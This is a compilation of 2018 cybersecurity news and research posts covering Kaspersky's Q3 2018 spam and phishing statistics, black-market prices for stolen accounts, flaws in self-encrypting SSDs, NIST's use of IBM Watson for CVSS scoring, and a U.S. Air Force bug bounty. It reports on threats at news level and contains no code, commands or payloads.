Following the incident, the bank also decided to enhance the authentication process for HSBC Personal Internet Banking with the addition of an extra layer of security. The organization is also providing impacted customers with credit monitoring and identity theft protection.
Impacted customers are also advised to monitor their accounts for any unauthorized activity and to contact the bank if they notice anything suspicious. They should also place a fraud alert on their credit files, so that creditors would contact them before making any new operation.
Periodically obtaining credit reports and informing law enforcement of any suspicious activity should also help the bank’s users avoid losses.
This data breach is not the first cyber incident involving HSBC. Last year, the bank’s users were targeted with fake security software, while in 2016 a crippling distributed denial of service (DDOS) attack knocked its systems offline for hours.
Spam and phishing in Q3 2018
7.11.2018 Kaspersky Phishing Spam
Quarterly highlights
Personal data in spam
We have often said that personal data is candy on a stick to fraudsters and must be kept safe (that is, not given out on dubious websites). It can be used to gain access to accounts and in targeted attacks and ransomware campaigns.
In Q3, we registered a surge of fraudulent emails in spam traffic. This type of scam we have already reported at the beginning of the year. A ransom (in bitcoins) is demanded in exchange for not disclosing the “damaging evidence” concerning the recipients. The new wave of emails contained users’ actual personal data (names, passwords, phone numbers), which the scammers used to try to convince victims that they really had the information specified in the message. The spam campaign was carried out in several stages, and it is likely that the fraudsters made use of a range of personal information databases, as evidenced, for example, by the telephone number formats that varied from stage to stage.
Whereas before, the target audience was primarily English-speaking, in September we logged a spate of mailings in other languages, including German, Italian, Arabic, and Japanese.
The amount demanded by the ransomers ranged from a few hundred to several thousand dollars. To collect the payments, different Bitcoin wallets were used, which changed from mailing to mailing. In July, 17 transactions worth more than 3 BTC ($18,000 at the then exchange rate) were made to one of such wallets.
Transactions to scammers’ Bitcoin wallets
Also in Q3, we detected a malicious spam campaign aimed at corporate users. The main target was passwords (for browsers, instant messengers, email and FTP clients, cryptocurrency wallets, etc.). The cybercriminals attempted to infect victim computers with Loki Bot malware, concealing it in ISO files attached to messages. The latter were made to look like business correspondence or notifications from well-to-do companies.
Malicious spam attacks against the banking sector
The owners of the Necurs botnet, which in Q2 was caught sending malicious emails with IQY (Microsoft Excel Web Query) attachments, turned their attention to the banking sector and, like in Q2, used a non-typical file format for spam, this time PUB (Microsoft Publisher). Messages were sent to the email addresses of credit institutions in different countries, and the PUB file attachments contained Trojan loaders for downloading executable files (detected as Backdoor.Win32.RA-based) onto victim computers.
We observed that the owners of Necurs are making increasing use of various techniques to bypass security solutions and send malicious spam containing attachments with non-typical extensions so as not to arouse users’ suspicion.
New iPhone launch
Late Q3 saw the release of Apple’s latest gizmo. Unsurprisingly, it coincided with a spike in email spam from Chinese “companies” offering Apple accessories and replica gadgets. Links in such messages typically point to a recently created, generic online store. Needless to say, having transferred funds to such one-day websites, you lose your money and your goods are not arriving.
The release also went hand in hand with a slight rise in both the number of phishing schemes exploiting Apple (and its services) and messages with malicious attachments:
Classic pharma spam in a new guise
Spammers are constantly looking for ways to get round mail filters and increase the “deliverability” of their offers. To do so, they try to fabricate emails (both the contents and technical aspects) that look like messages from well-known companies and services. For example, they copy the layout of banking and other notifications and add bona fide headers in the fields that the user is sure to see.
Such techniques, typical of phishing and malicious campaigns, are being used more often in “classic spam” – for example, in messages offering prohibited medicines. For instance, this past quarter we detected messages disguised as notifications from major social networks, including LinkedIn. The messages contained a phoney link that we expected to point to a phishing form asking for personal data, but instead took us to a drug store.
This new approach is taken due to the fact that this type of spam in its traditional form has long been detectable by anti-spam solutions, so spammers started using disguises. We expect this trend to pick up steam.
Universities
Since the start of the academic year, scammers’ interest in gaining access to accounts on university websites has risen. We registered attacks against 131 universities in 16 countries worldwide. Cybercriminals want to get their hands on both personal data and academic research.
Fake login pages to personal accounts on university websites
Job search
To harvest personal data, attackers exploit the job-hunting efforts. Pages with application forms lure victims with tempting offers of careers in a big-name company, large salary, and the like.
Propagation methods
This quarter we are again focused on ways in which phishing and other illegitimate content is distributed by cybercriminals. But this time we also want to draw attention to methods that are gaining popularity and being actively exploited by attackers.
Scam notifications
Some browsers make it possible for websites to send notifications to users (for example, Push API in Chrome), and this technology has not gone unnoticed by cybercriminals. It is mainly deployed by websites that collaborate with various partner networks. With the aid of pop-up notifications, users are lured onto “partner” sites, where they are prompted to enter, for example, personal data. The owners of the resource receive a reward for every user they process.
By default, Chrome requests permission to enable notifications for each individual site, and so as to nudge the user into making an affirmative decision, the attackers state that the page cannot continue loading without a little click on the Allow button.
Having given the site permission to display notifications, many users simply forget about it, so when a pop-up message appears on the screen, they don’t always understand where it came from.
Notifications are tailored to the user’s location and displayed in the appropriate language
The danger is that notifications can appear when the user is visiting a trusted resource. This can mislead the victim as regards the source of the message: everything seems to suggest it came from the trusted site currently open. The user might see, for instance, a “notification” about a funds transfer, giveaway, or tasty offer. They all generally lead to phishing sites, online casinos, or sites with fake giveaways and paid subscriptions:
Examples of sites that open when users click on a notification
Clicking on a notification often leads to an online gift card generator, which we covered earlier in the quarter (it also works in the opposite direction: the resource may prompt to enable push notifications). Such generators offer visitors the chance to generate free gift card codes for popular online stores. The catch is that in order to get the generated codes, the visitor needs to prove their humanness by following a special link. Instead of receiving a code, the user is sent on a voyage through a long chain of partner sites with invitations to take part in giveaways, fill out forms, download stuff, sign up for paid SMS mailings, and much more.
Media
The use of media resources is a rather uncommon, yet effective way of distributing fraudulent content. This point is illustrated by the story of the quite popular WEX cryptocurrency exchange, which prior to 2017 went by the name of BTC-E. In August 2018, fake news was inserted into thematic “third tier” Russian media saying that, due to internal problems, the exchange was changing its domain name to wex.ac:
The wex.nz administration soon tweeted (its tweets are published on the exchange’s home page) that wex.ac was just another imitator and warned users about transferring funds.
But that did not stop the scammers, who released more news about the exchange moving to a new domain. This time to the .sc zone:
Instagram
Among the social media platforms used by scammers to distribute content, Instagram warrants a special mention. Only relatively recently have cybercriminals started paying attention to it. In Q3 2018, we came across many fake US Internal Revenue Service user accounts in this social network, as well as many others purporting to be an official account of one of the most widely-used Brazilian banks.
Fake IRS accounts on Instagram
Scammers not only create fakes, but seek access to popular accounts: August this year saw a wave of account hacking sweep through the social network. We observed accounts changing owners as a result of phishing attacks with “account verification” prompts – users themselves delivered their credentials on a plate in the hope of getting the cherished blue tick.
Back when scammers offered to “verify” accounts, there was no such function in the social network: the administration itself decided whom to award the sacred “badge.” Now it is possible to apply for one through the account settings.
Statistics: spam
Proportion of spam in email traffic

Proportion of spam in global email traffic, Q2 and Q3 2018 (download)
In Q3 2018, the largest share of spam was recorded in August (53.54%). The average percentage of spam in global mail traffic was 52.54%, up 2.88 p.p. against the previous reporting period.
Sources of spam by country
Sources of spam by country, Q3 2018 (download)
The three leading source countries for spam in Q3 were the same as in Q2 2018: China is in first place (13.47%), followed by the USA (10.89%) and Germany (10.37%). Fourth place goes to Brazil (6.33%), and fifth to Vietnam (4.41%). Argentina (2.64%) rounds off the Top 10.
Spam email size
Spam email size, Q2 and Q3 2018 (download)
In Q3 2018, the share of very small emails (up to 2 KB) in spam fell by 5.81 p.p. to 73.36%. The percentage of emails sized 5-10 KB increased slightly compared to Q2 (+0.76 p.p.) and amounted to 6.32%. Meanwhile, the proportion of 10-20 KB emails dropped by 1.21 p.p. to 2.47%. The share of 20-50 KB spam messages remained virtually unchanged, climbing a mere 0.49 p.p. to 3.17%.
Malicious attachments: malware families
Top 10 malicious families in mail traffic, Q3 2018 (download)
According to the results of Q3 2018, still the most common malware in mail traffic were objects assigned the verdict Exploit.Win32.CVE-2017-11882, adding 0.76 p.p. since the last quarter (11.11%). The Backdoor.Win32.Androm bot was encountered more frequently than in the previous quarter and ranked second (7.85%), while Trojan-PSW.Win32.Farei dropped to third place (5.77%). Fourth and fifth places were taken by Worm.Win32.WBVB and Backdoor.Java.QRat, respectively.
Countries targeted by malicious mailshots

Countries targeted by malicious mailshots, Q3 2018 (download)
The Top 3 countries by number of Mail Anti-Virus triggers in Q3 remain unchanged since the start of the year: Germany took first place (9.83%), with Russia in second (6.61%) and the UK in third (6.41%). They were followed by Italy in fourth (5.76%) and Vietnam in fifth (5.53%).
Statistics: phishing
In Q3 2018, the Anti-Phishing system prevented 137,382,124 attempts to direct users to scam websites. 12.1% of all Kaspersky Lab users worldwide were subject to attack.
Geography of attacks
The country with the highest percentage of users attacked by phishing in Q3 2018 was Guatemala with 18.97% (+8.56 p.p.).
Geography of phishing attacks, Q3 2018 (download)
Q2’s leader Brazil dropped to second place, with 18.62% of users in this country attacked during the reporting period, up 3.11 p.p. compared to Q2. Third and fourth places went to Spain (17.51%) and Venezuela (16.75%), with Portugal rounding off the Top 5 (16.01%).
Country %*
Guatemala 18,97
Brazil 18,62
Spain 17,51
Venezuela 16,75
Portugal 16,01
China 15,99
Australia 15,65
Panama 15,33
Georgia 15,10
Ecuador 15,03
* Share of users on whose computers Anti-Phishing was triggered out of all Kaspersky Lab users in the country
Organizations under attack
The rating of categories of organizations attacked by phishers is based on triggers of the Anti-Phishing component on user computers. It is activated every time the user attempts to open a phishing page, either by clicking a link in an email or a social media message, or as a result of malware activity. When the component is triggered, a banner is displayed in the browser warning the user about a potential threat.
As in the previous quarter, the Global Internet Portals category was in first place, bumping its share up to 32.27% (+7.27 p.p.).
Distribution of organizations whose users were attacked by phishers, by category, Q3 2018 (download)
Only organizations that can be combined into a general Finance category were attacked more than global Internet portals. This provisional category accounted for 34.67% of all attacks (-1.03 p.p.): banks and payment systems had respective shares of 18.26% and 9.85%; only online stores (6.56%) had to concede fourth place to IT companies (6.91%).
Conclusion
In Q3 2018, the average share of spam in global mail traffic rose by 2.88 p.p. to 52.54%, and the Anti-Phishing system prevented more than 137 million redirects to phishing sites, up 30 million against the previous reporting period.
Spammers and phishers continue to exploit big news stories. This quarter, for instance, great play was made of the release of the new iPhone. The search for channels to distribute fraudulent content also continued. Alongside an uptick in Instagram activity, we spotted fake notifications from websites and the spreading of fake news through media resources.
A separate mention should go to the expanding geography of ransomware spam, featuring the use of victims’ real personal data.
Hey there! How much are you worth?
7.11.2018 Hacking
Kaspersky Have you ever stopped to think just how much your life is worth? I mean really think about it. For instance, let’s say you wanted to sell everything you have – your house, your car, your job, your private life, photos and home movies from your childhood, your accounts on various social media, your medical history and so on – how much would you ask for it all?
I thought about this myself and just the thought that someone else would be able to, for example, read the personal things I’ve written to friends, family and lovers on Facebook made me realize that those things are priceless. The same goes for someone getting access to my email and basically having the power to reset all my passwords for all the accounts I’ve registered using that email.
In the real non-digital world there are lots of insurance policies that cover things if they get damaged or stolen. If someone steals my car or I break my TV, I can replace them if they were insured. We don’t really have that option in the digital world, and our digital life contains some very personal and sentimental information. The big difference is that our digital lives can never be erased – what we’ve said or written, pictures we’ve sent, or orders we’ve made are basically stored forever in the hands of the service providers.
I decided to investigate the black market and see what kind of information is being sold there. We all know that you can buy drugs, weapons and stolen goods there, but you can also buy online identities. How much do you think your online identity is worth?
Hacked accounts
When investigating hacked accounts from popular services it’s almost impossible to compile valid data because there are so many black-market vendors selling this stuff. It is also difficult to verify the uniqueness of the data being sold. But one thing is certain – this is the most popular type of data being sold on the black market. When talking about data from popular services, I’m referring to things like stolen social media accounts, banking details, remote access to servers or desktops and even data from popular services like Uber, Netflix, Spotify and tons of gaming websites (Steam, PlayStation Network, etc.), dating apps, porn websites.
The most common way to steal this data is via phishing campaigns or by exploiting a web-related vulnerability such as an SQL injection vulnerability. The password dumps contain an email and password combination for the hacked services, but as we know most people reuse their passwords. So, even if a simple website has been hacked, the attackers might get access to accounts on other platforms by using the same email and password combination.
These kinds of attacks are not very sophisticated, but they are very effective. It also shows that cybercriminals are making money from hackers and hacktivists; the people selling these accounts are most likely not the people who hacked and distributed the password dump.
The price for these hacked accounts is very cheap, with most selling for about $1 per account, and if you buy in bulk, you’ll get them even cheaper.

Some vendors even give a lifetime warranty, so if one account stops working, you receive a new account for free. For example, below is a screenshot that shows a vendor selling Netflix accounts.

100 000 email and password combinations
250 000 email and password combinations
Passports and identity papers
When lurking around underground marketplaces I saw a lot of other information being traded, such as fake passports, driving licenses and ID cards/scans. This is where things get a bit more serious – most of the identity papers are not stolen, but they can be used to cause problems in the non-digital world.
People can use your identity with a fake ID card to acquire, for example, phone subscriptions, open bank accounts and so on.
Below is a screenshot of a person selling a registered Swedish passport, and the price is $4000. The same vendor was offering passports from almost all European countries.
Scammers’ toolbox
Most of the items being sold in the underground marketplaces are not new to me; they are all things the industry has been talking about for a very long time. What was interesting was the fact that stolen or fake invoices and other papers/scans such as utility bills were being sold.
People actually steal other people’s mail and collect invoices, for example, which are then used to scam other people. They will collect and organize these invoices by industry and country. The vendors then sell these scans as part of a scammer toolbox.
A scammer can use these scans to target victims in specific countries and even narrow their attacks down to gender, age and industry.
During the research I got to thinking about a friend’s (Inbar Raz) research on Tinder bots and, through my research, I managed to find links between stolen accounts and Tinder bots. These bots are used to earn even more money from stolen accounts. So, the accounts are not just sold on the black market, they are also used in other cybercriminal activities.
What’s interesting about the fake Tinder profiles is that they have the following characteristics in common that make them easy to identify:
Lots of matches all at once.
Most of the women look like super models.
No job title or education info.
Stolen Instagram pictures/images but with info stolen from Facebook accounts.
Scripted chat messages.
Most of the bots that I’ve researched are related to traffic redirection, clickbait, spam and things like that. So far, I haven’t seen any malware – most of the bots will try to involve you in other crime or to steal your data. Here’s an example of what it might look like.
The first step is that you’re matched with the bot. The bot doesn’t always contact you directly, but waits for you to interact with it before it replies. In some cases the introduction is scripted with some text about how it wants to show you nude photos or something similar and then it posts a link.![]()
When you click on the link you go through several websites redirecting you in a chain. This chain does a lot of things, such as place cookies in your browser, enumerate your settings such as location, browser version and type and probably a lot more. This is done so that when you end up at the landing page they know which page to serve you. In my case, I came from a Swedish IP and the website I was offered was obviously in Swedish, which indicates that they are targeting victims globally.
These websites always have statements and quotes from other users. Most of the information used, including profile photos, name and age, is also taken from stolen accounts. The quote itself is obviously fake, but this approach looks very professional.
This particular website was asking for your email to sign up to a website which basically offered you a job. The actual campaign is called the ‘Profit Formula Scam’ and is a binary option auto-trading scam. It’s been covered in the media before, so I won’t go into any detail here.
Summary
People are generally very naive when it comes to their online identity, especially when it comes to services that don’t appear to affect their privacy in any way. I often hear people say that they don’t care if someone gets access to their account, for example, because they assume that the worst thing that can happen is that their account will be shared with someone they don’t know. But we need to understand that even if it all looks very innocent, we don’t know what the criminals do with the money they earn.
What if they are spending it on drugs or guns, which are then sold to teenagers? What if they finance platforms and servers to spread child porn? We need to understand that criminals often work together with other criminals, which means that maybe drugs are bought from the money they make from selling stolen Netflix accounts on the black market.
One of the most alarming things I noticed was how cheap everything was. Just think about the information someone could gather about you if they got access to your Facebook account – there is surely no way you would be okay with someone selling access to parts of your private life for one dollar.
But people use more than just Facebook. I would assume that most people aged between 15 and 35 have registered for over 20 different services and maybe use about 10 of them frequently. The services that you hardly ever use are a problem because you often forget that you even have an account there.
The most frequently used accounts probably include the likes of Facebook, Instagram, Skype, Snapchat, Tinder (or other dating services) email, and entertainment services such as Spotify, Netflix, HBO and YouTube. Besides this, you may have an account on a governmental or financial website such as your bank, insurance company, etc. We also need to remember that some of these services use Google or Facebook as authentication, which means you don’t use an email and password combination – you simply login with your Facebook or Google account.
SERVICE DESCRIPTION PRICE
Gaming Any type of gaming account, Steam, PSN, Xbox etc. $1 per account
Email Email and Password combination from various leaks. Most likely sold in bulk Various
Facebook Direct access to Facebook account $1 per account
Spotify Spotify premium account $2 per account
Netflix Netflix account $1-5 per account
Desktop Username and password for RDP services, including VNC $5-50 per account
Server Username and password for telnet/ssh $5-50 per account
Ecommerce Access to various ecommerce sites, including Airbnb and similar services $10 per account
When looking at the data it’s quite mind-blowing that you can basically sell someone’s complete digital life for less than $50 dollars. We’re not talking about getting access to bank accounts, but you do get access to services where a credit card might be included such as Spotify, Netflix, Facebook and others.
Besides just taking full control of someone’s digital life, access to these services is used by other criminals, for example, to spread malware or conduct phishing attacks.
The level of availability of these hacked or stolen accounts is very impressive; basically anyone with a computer can get access – you don’t have to be an advanced cybercriminal to know where to find them.
Flaws in several self-encrypting SSDs allows attackers to decrypt data they contain
6.11.2018 securityaffairs Attack Crypto Vulnerebility
The encryption system implemented by popular solid-state drives (SSDs) is affected by critical vulnerabilities that could be exploited by a local attacker to decrypt data.
The flaws were discovered by researchers Carlo Meijer and Bernard van Gastel at Radboud University in the Netherlands, the duo discovered that it is possible to bypass password-based authentication to access to encrypted data stored on the drives.
Experts pointed out that encryption keys used to protect data are not derived from the owner’s password, this means that an attacker with a physical access to the drive could reprogram it via a debug port in order to accept any password. Once reprogrammed, the SSD will use its stored keys to cipher and decipher stored data.
The attack scenario devised by the experts was successfully tested on three Crucial and four Samsung models of SSDs, the researchers discovered that the devices failed in implementing the TCG Opal standard of encryption.
“We have analyzed the hardware full-disk encryption of several SSDs by reverse engineering their firmware. In theory, the security guarantees offered by hardware encryption are similar to or better than software implementations. In reality, we found that many hardware implementations have critical security weaknesses, for many models allowing for complete recovery of the data without knowledge of any secret.” reads the research paper published by the experts.
“BitLocker, the encryption software built into Microsoft Windows will rely exclusively on hardware full-disk encryption if the SSD advertises supported for it. Thus, for these drives, data protected by BitLocker is also compromised.”
Some SSDs fail to associate the owner’s password with the actual data encryption key (DEK), both secrets are stored in the drive. Normally the firmware on the storage use the DEK only after the owner has provided the correct password. Anyway, an attacker can reprogram the firmware to ignore the password and use the DEK.
Experts also discovered that many drives use a single DEK for the entire SSD, even if the vendors declare that the devices use different sections with different passwords.
The experts were able to modify the routine for the password-checking to accept any password before using the DEK to encrypt or decrypt the device.
With some SSD models, the experts were also able to retrieve the keys by modifying the firmware, in other cases, they were able to access to the key by exploiting a code injection vulnerability in the password routine.
In the following table are reported the results of the tests conducted by the experts on both Crucial and Samsung SSDs.
“The analysis uncovers a pattern of critical issues across vendors. For multiple models, it is possible to bypass the encryption entirely, allowing for a complete recovery of the data without any knowledge of passwords or keys.” continues the paper.
“The situation is worsened by the delegation of encryption to the drive if the drive supports TCG Opal, as done by BitLocker. In such case, BitLocker disables the software encryption, relying fully on the hardware implementation. As this is the default policy, many BitLocker users are unintentionally using hardware encryption, exposing them to the same threats.”
The researchers suggest to store the decrypt key off the equipment, for example on the host using full-disk encryption software, and encrypts and decrypts data before it enters and after it accesses the drive using a key derived from a password provided by the user.
“The results presented in this paper show that one should not rely solely on hardware encryption as offered by SSDs for confidentiality,” the paper concluded.
“We recommend users that depend on hardware encryption implemented in SSDs to employ also a software full-disk encryption solution, preferably an open-source and audited one.”
The security duo suggests using VeraCrypt that allows for in-place encryption while the operating system is running, the encryption software can also coexist with hardware encryption.
“In particular, VeraCrypt allows for in-place encryption while the operating system is running, and can coexist with hardware encryption,” they said. “Furthermore, BitLocker users can change their preference to enforce software encryption even if hardware encryption is supported by adjusting the Group Policy setting.”
Let me suggest reading the research paper, it is very interesting.
IBM Watson will be used by NIST to assign CVSS scores to vulnerabilities
6.11.2018 securityaffairs Vulnerebility
The National Institute of Standards and Technology (NIST) is planning to use Artificial Intelligence to assign the CVSS scores to reported vulnerabilities.
The Common Vulnerabilities and Exposures (CVE) system provides a reference-method for publicly known information-security vulnerabilities and exposures.
A Common Vulnerability Scoring System (CVSS) score between 0.0 and 10.0 that is assigned to each flaw according to its severity. The numerical score can then be associated with a qualitative representation (such as low, medium, high, and critical) to help organizations properly assess and prioritize the issue.
The NIST will use IBM’s Watson to automatically evaluate the level of severity for each reported vulnerability and assign a proper severity score.
The CVSS score depends on some factors such as the complexity of the attack for the exploitation of the flaw, the effect of the attack on confidentiality, integrity, and availability of the target system, the size of the audience impacted, whether the attack requires the user’s interaction, and whether the flaw could be exploited remotely.
Currently, the CVSS scores are assigned by experts at the NIST, but the organizations believe that the introduction of the AI could speed up the process and increase its efficiency.

According to Matthew Scholl, chief of the National Institute of Standards and Technology’s computer security division, the AI will replace human analysts by October 2019.
An analyst takes 5 up to 10 minutes to assign a score to a simple vulnerability, but the time could be far longer for more complex issues. Scholl pointed out that the number of vulnerabilities publicly disclosed is increasing with each passing year.
“Earlier this year, NIST launched a pilot program using IBM’s Watson artificial intelligence system to pore through hundreds of thousands of historical CVSS scores from the institute’s human analysts, Scholl said.” reported NextGov.
Watson used the data to build its experience and use it to assign scores to new vulnerabilities.
“We started it just to get familiar with AI, so we could get our hands on it, learn about it, kind of put it in a lab and experiment,” Scholl said. “As we were doing it with this dataset we said: ‘Hey, this seems to be putting out results the same as our analysts are putting out.’”
The scores assigned by Watson were similar to the ones provided by analysts for not complex flaws of for vulnerabilities with many similarities to previously reported ones.
“The Watson system is great at assigning scores for vulnerabilities where there’s a long paper trail of human-assigned scores for highly similar vulnerabilities. In those cases, the Watson score will be within the small range of variance between what two different human analysts would assign, say 7.2 versus 7.3 on a 10-point scale, Scholl said.” continues the NextGov.
“When the vulnerability is new and complex or highly novel, like the Specter vulnerability discovered in 2017, Watson fares far worse, Scholl said. In those cases, a human analyst will take over.”
IBM Watson also releases a confidence percentage for each CVSS score, when the percentage is under a specific threshold it is requested the analysis of a human analyst.
They are also looking into using the technology in other NIST areas.
U.S. Air Force Announces Third Bug Bounty Program
6.11.2018 securityweek BigBrothers
The United States Air Force on Monday announced that it has launched its third bug bounty program in collaboration with HackerOne.
Hack the Air Force 3.0 is the largest bug bounty program run by the U.S. government to date, spanning 191 countries and lasting more than four weeks.
The program started on October 19 and it will end no later than November 22. Up to 600 researchers who have registered will be invited to find vulnerabilities in Department of Defense applications that were recently migrated to a cloud environment owned by the Air Force.
Roughly 70 percent of the participants will be selected based on their HackerOne reputation score and the rest will be picked randomly.
The Pentagon claims it’s offering “competitive bounty awards,” with a minimum payout of $5,000 for critical vulnerabilities.
“Hack the AF 3.0 demonstrates the Air Forces willingness to fix vulnerabilities that present critical risks to the network,” said Wanda Jones-Heath, Air Force chief information security officer.
The first Hack the Air Force generated over 200 valid vulnerability reports, which earned researchers more than $130,000. In the second installment, the DoD paid out over $100,000 for 106 vulnerabilities discovered by 27 white hat hackers.
Last month, the DoD announced that the Hack the Marine Corps bug bounty program resulted in payouts totaling more than $150,000 for nearly 150 unique flaws.
